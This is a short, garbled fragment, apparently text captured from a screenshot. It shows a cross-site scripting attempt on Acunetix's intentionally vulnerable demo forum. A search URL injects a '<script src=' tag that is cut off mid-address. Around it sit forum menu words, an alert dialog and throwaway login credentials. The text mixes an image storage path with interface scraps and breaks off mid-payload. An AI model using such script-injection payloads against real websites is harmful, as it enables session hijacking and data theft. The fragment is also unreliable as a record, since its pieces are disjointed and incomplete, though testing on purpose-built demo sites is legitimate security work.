 http://testasp.acunetix.com/Search.asp?tfSearch=<script%20src="h
acunetix acuforum
about - forums - search - logout hack
Alert http://testasp.acunetix.com/
login : hack@hack.hack
pass : hack
OK